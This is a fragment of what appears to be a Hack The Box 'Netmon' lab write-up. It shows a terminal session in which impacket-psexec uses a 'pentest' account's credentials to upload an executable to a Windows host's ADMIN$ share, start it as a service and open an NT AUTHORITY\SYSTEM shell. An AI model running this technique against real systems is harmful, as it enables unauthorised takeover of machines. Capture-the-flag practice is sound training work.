 ┌──(nicholas㉿Nicholas)-[~/Desktop/HTB/Netmon]
└─$ impacket-psexec "./pentest:P3nT3st\!"@10.10.10.152
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file PGYsJlPQ.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service NwQJ on 10.10.10.152.....
[*] Starting service NwQJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system